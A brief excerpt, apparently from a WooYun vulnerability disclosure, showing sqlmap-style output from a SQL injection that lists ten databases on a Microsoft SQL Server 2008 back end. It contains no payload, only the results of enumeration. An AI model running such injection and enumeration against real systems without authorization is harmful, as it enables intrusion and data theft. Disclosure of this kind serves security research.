 back-end DBMS: Microsoft SQL Server 2008
[23:46:21] [INFO] fetching database names
[23:46:21] [INFO] the SQL query used returns 10 entries
[23:46:21] [INFO] resumed: 852722684
[23:46:21] [INFO] resumed: lp
[23:46:21] [INFO] resumed: master
[23:46:21] [INFO] resumed: model
[23:46:21] [INFO] resumed: msdb
[23:46:21] [INFO] resumed: ReportServer
[23:46:21] [INFO] resumed: ReportServerTempDB
[23:46:21] [INFO] resumed: tempdb
[23:46:21] [INFO] resumed: test
[23:46:21] [INFO] resumed: ttt
available databases [10]:
[*] 852722684
[*] lp
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
[*] ttt
www.wooyun.org